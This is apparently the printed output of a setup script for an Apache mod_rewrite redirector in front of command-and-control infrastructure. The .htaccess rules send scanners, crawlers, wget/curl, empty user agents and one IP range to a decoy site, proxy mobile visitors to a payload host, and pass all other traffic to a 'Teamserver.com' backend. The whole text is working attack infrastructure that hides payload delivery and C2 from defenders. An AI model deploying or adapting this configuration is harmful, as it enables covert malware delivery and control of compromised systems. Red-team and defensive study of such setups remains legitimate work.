 Checking if Apache Server is Configured Correctly
Mod_rewrite is enabled for the /var/www/ webroot
Apache Server Configured Correctly!
Here is a print out of the rules written to /var/www/html/.htaccess
RewriteEngine On
RewriteCond %{HTTP_USER_AGENT} "wget|curl|HTTrack|crawl|google|bot|b\-o\-t|spider|baidu" [NC,OR]
RewriteCond %{HTTP_USER_AGENT} =""
RewriteRule ^.*$ https://GetBlockedNerd.com/? [L,R=302]
RewriteCond %{REMOTE_ADDR} ^1\.1\.1
RewriteRule ^.*$ https://GetBlockedNerd.com/? [L,R=302]
RewriteCond %{REQUEST_URI} !^/(payload|uploads)/?$ [NC]
RewriteRule ^.*$ https://GetBlockedNerd.com/? [L,R=302]
RewriteCond %{HTTP_USER_AGENT} "android|blackberry|googlebot-mobile|iemobile|ipad|iphone|ipod|opera mobile|palmos|webos" [NC]
RewriteRule ^.*$ https://mobile-payload.com [P]
RewriteRule ^.*$ https://Teamserver.com%{REQUEST_URI} [P]